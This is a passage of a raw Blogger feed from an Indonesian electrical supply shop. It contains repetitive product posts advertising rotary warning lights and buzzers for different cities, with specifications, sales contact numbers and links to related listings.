DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Warning Light Rotary LED Biru 100J di Bandung , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/ready-stok-lampu-rotary-lte-100j-4inch-pakai-baut-di-samarinda.html\"\u003EReady Stok Lampu Rotary LTE 100J 4inch Pakai Baut di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-rotary-merah-plus-buzzer-pakai-baut-220-24v-di-tanggerang.html\"\u003EJual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2856390973130474571\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-rotary-led-biru-100j-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2856390973130474571"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2856390973130474571"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-rotary-led-biru-100j-di-bandung.html","title":"Jual Warning Light Rotary LED Biru 100J di Bandung "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUw9Aur5aRY2fOBflrcDug2M9R3gsxWWIr5Rsb_dZTignWQD_O522E-9DFdY2zYprqD3KXETrcR2fr5V0oSwnTVJze6Z4l-XLIy__oA1RCs8mLN466rU3j2IKRLN7DGbBw-LJVGUocKvPZX59w8mbOiQw_CfWw0Ez45crhSFU97zDL6dHqbJsfnuq9Jg\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-29T112825.843.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-880385246981793068"},"published":{"$t":"2023-04-28T21:25:00.002-07:00"},"updated":{"$t":"2023-04-28T21:25:21.808-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Ready Stok Lampu Rotary LTE 100J 4inch Pakai Baut di Samarinda"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Ready Stok Lampu Rotary LTE 100J 4inch Pakau Baut di Samarinda, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdW8HWJDT6R2xvFMjrz1VnNX9DcnV4s_YIzjEANUccb1WaL1HWXz9Qt1HIIZwpnDaFgA7G5jbIQyCmalY0Fezh-NRIxXAnnm9crc90t-t5KjvidC2ANsxY5YPD9-F8xTvPoNil0M5m0offpE6gec0twVQ-7i4SHVAZO89ZrTKDPU2uTO_ftvflSwzsA\/s300\/Desain%20tanpa%20judul%20-%202023-04-29T112046.556.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Stok Lampu Rotary LTE 100J 4inch Pakai Baut di Samarinda\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdW8HWJDT6R2xvFMjrz1VnNX9DcnV4s_YIzjEANUccb1WaL1HWXz9Qt1HIIZwpnDaFgA7G5jbIQyCmalY0Fezh-NRIxXAnnm9crc90t-t5KjvidC2ANsxY5YPD9-F8xTvPoNil0M5m0offpE6gec0twVQ-7i4SHVAZO89ZrTKDPU2uTO_ftvflSwzsA\/s16000\/Desain%20tanpa%20judul%20-%202023-04-29T112046.556.png\" title=\"Ready Stok Lampu Rotary LTE 100J 4inch Pakai Baut di Samarinda\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nMerek : TAB\u003Cbr \/\u003E\nType : LTE - 100J\u003Cbr \/\u003E\nTinggi Keseluruhan : 140 mm.\u003Cbr \/\u003E\nDiameter : 4 Inch.\u003Cbr \/\u003E\nDilengkapi dengan Buzzer yang berbunyi nyaring\u003Cbr \/\u003E\nMenggunakan lampu LED sehingga nyala lebih terang\u003Cbr \/\u003E\nTegangan : 220VAC\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu warning light rotary adalah lampu berputar yang berfungsi untuk memberi tanda perhatian atau peringatan bahaya dalam bentuk cahaya lampu LED yang berputar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia dengan warna :\u003Cbr \/\u003E\n1. Merah\u003Cbr \/\u003E\n2. Kuning\u003Cbr \/\u003E\n3. Hijau\u003Cbr \/\u003E\n4. Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Ready Stok Lampu Rotary LTE 100J 4inch Pakau Baut di Samarinda, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-yellow-lte-1121j-untuk-mobil-di-jambi.html\"\u003EJual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-rotary-merah-plus-buzzer-pakai-baut-220-24v-di-tanggerang.html\"\u003EJual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/880385246981793068\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/ready-stok-lampu-rotary-lte-100j-4inch-pakai-baut-di-samarinda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/880385246981793068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/880385246981793068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/ready-stok-lampu-rotary-lte-100j-4inch-pakai-baut-di-samarinda.html","title":"Ready Stok Lampu Rotary LTE 100J 4inch Pakai Baut di Samarinda"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdW8HWJDT6R2xvFMjrz1VnNX9DcnV4s_YIzjEANUccb1WaL1HWXz9Qt1HIIZwpnDaFgA7G5jbIQyCmalY0Fezh-NRIxXAnnm9crc90t-t5KjvidC2ANsxY5YPD9-F8xTvPoNil0M5m0offpE6gec0twVQ-7i4SHVAZO89ZrTKDPU2uTO_ftvflSwzsA\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-29T112046.556.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8144131869782408708"},"published":{"$t":"2023-04-28T21:18:00.005-07:00"},"updated":{"$t":"2023-04-28T21:18:54.845-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCl4SJHjZVqgy5fZoWu_5z-pVlWwD7WjfCQbHWysT7mSPymFTNK_5V5jCuMXFXfGdMgMryQmA_LHA8F_J36oQgJufLnqmG7zbyEuioCleNzzXO0Jn64CFl5Mi4YOE2EUuumCLYsBGesjf2bIlUTSTQyrJzJkub2qqwudQ7RPaZYgisGGzdi0FW15aTPw\/s300\/Desain%20tanpa%20judul%20-%202023-04-29T111644.316.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCl4SJHjZVqgy5fZoWu_5z-pVlWwD7WjfCQbHWysT7mSPymFTNK_5V5jCuMXFXfGdMgMryQmA_LHA8F_J36oQgJufLnqmG7zbyEuioCleNzzXO0Jn64CFl5Mi4YOE2EUuumCLYsBGesjf2bIlUTSTQyrJzJkub2qqwudQ7RPaZYgisGGzdi0FW15aTPw\/s16000\/Desain%20tanpa%20judul%20-%202023-04-29T111644.316.png\" title=\"Jual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nWarning Light Rotary LTE-1121J 5 INCH 12 24 VDC-220 VAC Lampu Neon Dengan Bunyi Merk FORT\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMohon cantumkan pilihan warna yang diinginkan\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 5 inch\u003Cbr \/\u003E\nColor= Kuning,Merah,Biru\u003Cbr \/\u003E\nLampu Rotary\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-yellow-lte-1121j-untuk-mobil-di-jambi.html\"\u003EJual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-rotary-lte-1121j-mobil-polisi-di-surabaya.html\"\u003EJual Warning Light Rotary LTE-1121J Mobil Polisi di Surabaya\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8144131869782408708\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-rotary-merah-plus-buzzer-pakai-baut-220-24v-di-tanggerang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8144131869782408708"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8144131869782408708"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-rotary-merah-plus-buzzer-pakai-baut-220-24v-di-tanggerang.html","title":"Jual Rotary Merah Plus Buzzer Pakai Baut 220-24V di Tanggerang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCl4SJHjZVqgy5fZoWu_5z-pVlWwD7WjfCQbHWysT7mSPymFTNK_5V5jCuMXFXfGdMgMryQmA_LHA8F_J36oQgJufLnqmG7zbyEuioCleNzzXO0Jn64CFl5Mi4YOE2EUuumCLYsBGesjf2bIlUTSTQyrJzJkub2qqwudQ7RPaZYgisGGzdi0FW15aTPw\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-29T111644.316.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3997052951320839281"},"published":{"$t":"2023-04-28T21:15:00.005-07:00"},"updated":{"$t":"2023-04-28T21:15:37.492-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Warning Light Rotary LTE-1121J Mobil Polisi di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Warning Light Rotary LTE-1121J Mobil Polisi di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNr4nlTsTnUZPCai7btBr3oElAE0Y998LQ38NaCbnB9PDBL0kXHjNbQwm52kvrcxp1x8XJIESyFG5il_KzULLV_-hSqDCCxu-oxBTXc7rBKD9i5vak9FwCzaJUzSPbPTFduANuV0l3VojrhQCzUaLmF71YFepz34Wjde97mG0jyCFzNltDxw5JbIyHg\/s300\/Desain%20tanpa%20judul%20-%202023-04-29T111419.499.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Warning Light Rotary LTE-1121J Mobil Polisi di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNr4nlTsTnUZPCai7btBr3oElAE0Y998LQ38NaCbnB9PDBL0kXHjNbQwm52kvrcxp1x8XJIESyFG5il_KzULLV_-hSqDCCxu-oxBTXc7rBKD9i5vak9FwCzaJUzSPbPTFduANuV0l3VojrhQCzUaLmF71YFepz34Wjde97mG0jyCFzNltDxw5JbIyHg\/s16000\/Desain%20tanpa%20judul%20-%202023-04-29T111419.499.png\" title=\"Jual Warning Light Rotary LTE-1121J Mobil Polisi di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nWarning Light Rotary LTE-1121J 5 INCH 12 24 VDC-220 VAC Neon Lamp With Sound FORT Brand\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlease list the desired color choice\u003Cbr \/\u003E\nSpecification:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 5 inches\u003Cbr \/\u003E\nColor = Yellow, Red, Blue\u003Cbr \/\u003E\nRotary Lights\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Warning Light Rotary LTE-1121J Mobil Polisi di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-yellow-lte-1121j-untuk-mobil-di-jambi.html\"\u003EJual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-buzzer-pabrik-24-vdc-220-vac-di-sumatera.html\"\u003EJual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3997052951320839281\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-rotary-lte-1121j-mobil-polisi-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3997052951320839281"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3997052951320839281"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-rotary-lte-1121j-mobil-polisi-di-surabaya.html","title":"Jual Warning Light Rotary LTE-1121J Mobil Polisi di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNr4nlTsTnUZPCai7btBr3oElAE0Y998LQ38NaCbnB9PDBL0kXHjNbQwm52kvrcxp1x8XJIESyFG5il_KzULLV_-hSqDCCxu-oxBTXc7rBKD9i5vak9FwCzaJUzSPbPTFduANuV0l3VojrhQCzUaLmF71YFepz34Wjde97mG0jyCFzNltDxw5JbIyHg\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-29T111419.499.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1825612428731003404"},"published":{"$t":"2023-04-28T21:12:00.002-07:00"},"updated":{"$t":"2023-04-28T21:12:22.468-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQhXIIR0E9kMid7fSrhyAKWCUzrP6Rne-oIAd52Ly6WApvIG9ujAbqxr0Xrojnu1DqZgkcmWfoQyNDepLGwb3_-0RJAzy8tFLp5U2s--IBTyPwZAG4dFOlpHRsQH9YFKLat6Yhevz0DE7xScwcnSQriH7kuxWNCVQu0QpilC76y6bTBM4kPWeAF_8ZnQ\/s300\/Desain%20tanpa%20judul%20-%202023-04-29T110659.491.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQhXIIR0E9kMid7fSrhyAKWCUzrP6Rne-oIAd52Ly6WApvIG9ujAbqxr0Xrojnu1DqZgkcmWfoQyNDepLGwb3_-0RJAzy8tFLp5U2s--IBTyPwZAG4dFOlpHRsQH9YFKLat6Yhevz0DE7xScwcnSQriH7kuxWNCVQu0QpilC76y6bTBM4kPWeAF_8ZnQ\/s16000\/Desain%20tanpa%20judul%20-%202023-04-29T110659.491.png\" title=\"Jual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nWarning Light Rotary LTE-1121J 5 INCH 12 24 VDC-220 VAC Neon Lamp With Sound FORT Brand\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlease list the desired color choice\u003Cbr \/\u003E\nSpecification:\u003Cbr \/\u003E\nVoltage = 220VAC , 12VDC, 24VDC\u003Cbr \/\u003E\nSize = 5 inches\u003Cbr \/\u003E\nColor = Yellow, Red, Blue\u003Cbr \/\u003E\nRotary Lights\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-kapal-rotary-buzzer-lte-1101j-amber-di-menado.html\"\u003EJual Lampu Kapal Rotary Buzzer LTE 1101J Amber di Menado\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-lampu-industri-rotary-1101j-red-buzzer-220v-di-cirebon.html\"\u003EJual Lampu Industri Rotary 1101J Red Buzzer 220v di Cirebon\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-buzzer-pabrik-24-vdc-220-vac-di-sumatera.html\"\u003EJual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1825612428731003404\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-yellow-lte-1121j-untuk-mobil-di-jambi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1825612428731003404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1825612428731003404"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/04\/jual-warning-light-yellow-lte-1121j-untuk-mobil-di-jambi.html","title":"Jual Warning Light Yellow LTE 1121J Untuk Mobil di Jambi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQhXIIR0E9kMid7fSrhyAKWCUzrP6Rne-oIAd52Ly6WApvIG9ujAbqxr0Xrojnu1DqZgkcmWfoQyNDepLGwb3_-0RJAzy8tFLp5U2s--IBTyPwZAG4dFOlpHRsQH9YFKLat6Yhevz0DE7xScwcnSQriH7kuxWNCVQu0QpilC76y6bTBM4kPWeAF_8ZnQ\/s72-c\/Desain%20tanpa%20judul%20-%202023-04-29T110659.491.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3573901254253256461"},"published":{"$t":"2023-04-27T23:50:00.002-07:00"},"updated":{"$t":"2023-04-27T23:50:10.333-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Jual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Warning Light BUzzer Pabrik 24 VDC-220 VAC di Sumatera, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, 